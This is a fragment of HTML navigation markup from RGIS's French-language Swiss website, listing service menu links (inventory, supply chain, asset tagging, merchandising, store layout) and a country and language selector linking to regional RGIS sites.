		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6127" class="d-xl-none menu-item menu-item-type-post_type menu-item-object-page menu-item-6127 nav-item"><a title="Commercial and Industrial" href="https://fr.rgis.ch/gestion-de-stocks/industrie/" class="nav-link">Industrie</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-792" class="manufacturing menu-item menu-item-type-post_type menu-item-object-page menu-item-792 nav-item"><a title="Warehouse Wall-to-Wall Counts" href="https://fr.rgis.ch/gestion-de-stocks/industrie/inventaire-de-stocks/" class="nav-link">RGIS Vision - Inventaire de stocks</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-790" class="manufacturing menu-item menu-item-type-post_type menu-item-object-page menu-item-790 nav-item"><a title="Topographic Inventory" href="https://fr.rgis.ch/gestion-de-stocks/industrie/inventaire-topographique/" class="nav-link">Inventaire topographique</a></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-757 nav-item"><a title="Supply Chain" href="https://fr.rgis.ch/supply-chain-et-logistique/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-757">Supply Chain et logistique </a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-757" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6130" class="d-xl-none menu-item menu-item-type-post_type menu-item-object-page menu-item-6130 nav-item"><a title="Supply Chain" href="https://fr.rgis.ch/supply-chain-et-logistique/" class="nav-link">Supply Chain et logistique </a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-771" class="manufacturing menu-item menu-item-type-post_type menu-item-object-page menu-item-771 nav-item"><a title="Supply Chain Audits" href="https://fr.rgis.ch/supply-chain-et-logistique/audit-de-chaines-logistiques-dentrepots/" class="nav-link">Audit de chaînes logistiques, d’entrepôts</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-770" class="manufacturing menu-item menu-item-type-post_type menu-item-object-page menu-item-770 nav-item"><a title="Delivery Checks and Pick Accuracy" href="https://fr.rgis.ch/supply-chain-et-logistique/audit-de-livraison-et-fiabilite-des-preparations-de-commandes/" class="nav-link">Audit de livraison et fiabilité des préparations de commandes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5809" class="manufacturing menu-item menu-item-type-post_type menu-item-object-page menu-item-5809 nav-item"><a title="Good Faith Receiving" href="https://fr.rgis.ch/supply-chain-et-logistique/audit-de-consignation/" class="nav-link">Audit de Consignation</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3554 nav-item"><a title="Asset Tagging" href="https://fr.rgis.ch/inventaire-d-immobilisations/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-3554">Inventaire d’immobilisations</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-3554" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6124" class="d-xl-none menu-item menu-item-type-post_type menu-item-object-page menu-item-6124 nav-item"><a title="Asset Tagging" href="https://fr.rgis.ch/inventaire-d-immobilisations/" class="nav-link">Inventaire d’immobilisations</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5272" class="manufacturing menu-item menu-item-type-post_type menu-item-object-page menu-item-5272 nav-item"><a title="Commercial Fixed Asset Tagging and Asset Registers" href="https://fr.rgis.ch/inventaire-d-immobilisations/inventaire-dimmobilisation/" class="nav-link">Inventaire d’immobilisation</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5274" class="retail menu-item menu-item-type-post_type menu-item-object-page menu-item-5274 nav-item"><a title="Retail Fixed Asset Tagging and Asset Registers" href="https://fr.rgis.ch/inventaire-d-immobilisations/inventaire-dimmobilisation-retail/" class="nav-link">Inventaire d’immobilisation de retail</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-5833 nav-item"><a title="Retail Merchandising" href="https://fr.rgis.ch/merchandisng/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-5833">Merchandising</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-5833" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6125" class="d-xl-none menu-item menu-item-type-post_type menu-item-object-page menu-item-6125 nav-item"><a title="Retail Merchandising" href="https://fr.rgis.ch/merchandisng/" class="nav-link">Merchandising</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5814" class="retail menu-item menu-item-type-post_type menu-item-object-page menu-item-5814 nav-item"><a title="Compliance Audit Services" href="https://fr.rgis.ch/merchandisng/releve-de-rupture/" class="nav-link">Relevé de rupture</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5815" class="retail menu-item menu-item-type-post_type menu-item-object-page menu-item-5815 nav-item"><a title="Electronic Shelf Labelling (ESL) Installation" href="https://fr.rgis.ch/merchandisng/affichage-prix/" class="nav-link">Affichage Prix</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5820" class="retail menu-item menu-item-type-post_type menu-item-object-page menu-item-5820 nav-item"><a title="Store Resets and Remodels" href="https://fr.rgis.ch/merchandisng/remodeling-de-magasin/" class="nav-link">Remodeling de magasin</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6298 nav-item"><a title="Peak Store Support" href="https://fr.rgis.ch/merchandisng/renfort-de-personnel-qualifie/" class="nav-link">Renfort de personnel qualifié</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-5808 nav-item"><a title="Store Layout and Compliance" href="https://fr.rgis.ch/disposition-du-magasin/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-5808">Disposition du magasin</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-5808" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6129" class="d-xl-none menu-item menu-item-type-post_type menu-item-object-page menu-item-6129 nav-item"><a title="Store Layout and Compliance" href="https://fr.rgis.ch/disposition-du-magasin/" class="nav-link">Disposition du magasin</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5813" class="retail menu-item menu-item-type-post_type menu-item-object-page menu-item-5813 nav-item"><a title="Full Store Layout Survey" href="https://fr.rgis.ch/disposition-du-magasin/plan-de-masse-2d/" class="nav-link">Plan de masse 2D</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5812" class="retail menu-item menu-item-type-post_type menu-item-object-page menu-item-5812 nav-item"><a title="Visual Store Insights" href="https://fr.rgis.ch/disposition-du-magasin/mapping-audit-de-performance/" class="nav-link">Mapping - Audit de Performance</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-5915 nav-item"><a title="About RGIS" href="https://fr.rgis.ch/a-propos-de-rgis/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-5915">À propos de RGIS</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-5915" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5916 nav-item"><a title="About RGIS" href="https://fr.rgis.ch/a-propos-de-rgis/" class="nav-link">À propos de RGIS</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051 nav-item"><a title="Our History" href="https://fr.rgis.ch/notre-histoire/" class="nav-link">Notre histoire</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052 nav-item"><a title="Our Team" href="https://fr.rgis.ch/notre-direction/" class="nav-link">Notre direction</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5832 nav-item"><a title="Careers" href="https://fr.rgis.ch/carrieres/" class="nav-link">Carrières</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4202 nav-item"><a title="Franchise" href="https://fr.rgis.ch/franchise/" class="nav-link">Réseau de franchises</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5341 nav-item"><a title="Partners" href="https://fr.rgis.ch/partenariats/" class="nav-link">Partenariats</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963 nav-item"><a title="Contact Us" href="https://fr.rgis.ch/nous-contacter/" class="nav-link">Nous contacter</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5993 nav-item"><a title="Contact Us – HR" href="https://fr.rgis.ch/nous-contacter-rh/" class="nav-link">Nous contacter Ressources Humaines</a></li>
</ul>
</li>
</ul><ul id="menu-top-menu-1" class="navbar-nav flex-fill justify-content-between d-xl-none"><li id="language-selector-nav-item" class="menu-item nav-item"><a href="/nous-contacter/" class="nav-link dropdown-toggle"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ch.png" decoding="async" class="lazyload" data-eio-rwidth="11" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ch.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Français</span></a>		<div id="language-selector-outer">
		<div id="language-selector-inner">
		<div class="container">	
		<div id="language-selector">
			<h5 class="select-heading text-left text-lg-center">Sélectionnez votre pays et votre langue</h5>
			<div class="row">
				<div class="col-x col-sm-6 col-lg-3">
					<h6 class="region-heading">Amérique du Nord et du Sud</h6>
					<ul>
						<li class="country-item">
							<a href="//www.rgis.com.br"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/br.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/br.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Brasil &nbsp;|&nbsp; Português</span></a>
						</li>
						
						<li class="country-item">
							<a href="//www.rgis.cl"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/cl.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/cl.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Chile &nbsp;|&nbsp; Español</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.co"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/co.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/co.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Colombia &nbsp;|&nbsp; Español</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.cr"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/cr.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/cr.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Costa Rica &nbsp;|&nbsp; Español</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.sv"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/sv.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/sv.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>El Salvador &nbsp;|&nbsp; Español</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.gt"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/gt.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/gt.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Guatemala &nbsp;|&nbsp; Español</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.mx"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/mx.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/mx.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>México &nbsp;|&nbsp; Español</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.pa"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/pa.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/pa.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Panamá &nbsp;|&nbsp; Español</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.pe"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/pe.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/pe.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Perú &nbsp;|&nbsp; Español</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.com.pr"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/pr.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/pr.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Puerto Rico &nbsp;|&nbsp; Español</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.com"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/us.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/us.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>United States &nbsp;|&nbsp; English</span></a>
						</li>
					</ul>
				</div>
				<div class="col-x col-sm-6 col-lg-3">
					<h6 class="region-heading">Europe</h6>
					<ul>
						<li class="country-item">
							<a href="//fr.rgis.be"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/be.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/be.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Belgique &nbsp;|&nbsp; Français</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.be"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/be.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/be.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>België &nbsp;|&nbsp; Nederlands</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.cz"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/cz.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/cz.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Česká Republika &nbsp;|&nbsp; Čeština</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.de"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/de.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/de.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Deutschland &nbsp;|&nbsp; Deutsch</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.es"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/es.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/es.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>España &nbsp;|&nbsp; Español</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.fr"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/fr.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/fr.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>France &nbsp;|&nbsp;	Français</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.ie"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ie.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ie.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Ireland &nbsp;|&nbsp; English</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.it"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/it.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/it.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Italia &nbsp;|&nbsp; Italiano</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.hu"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/hu.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/hu.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Magyarország &nbsp;|&nbsp; Magyar</span></a>
						</li>							
						<li class="country-item">
							<a href="//www.rgis.nl"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/nl.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/nl.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Nederland &nbsp;|&nbsp; Nederlands</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.no"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/no.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/no.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Norge &nbsp;|&nbsp; Norsk</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.at"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/at.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/at.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Österreich &nbsp;|&nbsp; Deutsch</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.pl"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/pl.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/pl.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Polska &nbsp;|&nbsp; Polski</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.pt"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/pt.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/pt.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Portugal &nbsp;|&nbsp; Português</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.ro"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ro.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ro.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>România &nbsp;|&nbsp; Română</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.ch"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ch.png" decoding="async" class="lazyload" data-eio-rwidth="11" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ch.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Schweiz &nbsp;|&nbsp; Deutsch</span></a>
						</li>
						<li class="country-item">
							<a href="//fr.rgis.ch"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ch.png" decoding="async" class="lazyload" data-eio-rwidth="11" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ch.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Suisse &nbsp;|&nbsp; Français</span></a>
						</li>
						<li class="country-item">
							<a href="//it.rgis.ch"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ch.png" decoding="async" class="lazyload" data-eio-rwidth="11" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ch.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Svizzera &nbsp;|&nbsp; Italiano</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.co.uk"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/gb.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/gb.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>United Kingdom &nbsp;|&nbsp; English</span></a>
						</li>											
                  </ul>
              </div>
                <div class="col-x col-sm-6 col-lg-3">
                <h6 class="region-heading">Moyen-Orient et Asie-Pacifique</h6>
                <ul>
                    <li class="country-item">
						<a href="//www.rgis.com.au"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/au.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/au.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Australia &nbsp;|&nbsp; English</span></a>
					</li>
                    <li class="country-item">
						<a href="//www.rgis.my"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/my.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/my.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Malaysia &nbsp;|&nbsp; English</span></a>
					</li>
                    <li class="country-item">
						<a href="//www.rgis.nz"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/nz.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/nz.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>New Zealand &nbsp;|&nbsp; English</span></a>
					</li>
                    <li class="country-item">
						<a href="//www.rgis.sg"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/sg.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/sg.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Singapore &nbsp;|&nbsp; English</span></a>
					</li>
                    <li class="country-item">
						<a href="//www.rgis.co.il"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/il.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/il.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>ישראל &nbsp;|&nbsp; עִברִית</span></a>
										</li>
                    <li class="country-item">
						<a href="//www.rgis.cn"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/cn.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/cn.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>中国 &nbsp;|&nbsp; 简体中文</span></a>
					</li>
                    <li class="country-item">
						<a href="//www.rgis.tw"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/tw.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/tw.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>台灣 &nbsp;|&nbsp; 繁體中文</span></a>
					</li>
                    <li class="country-item">
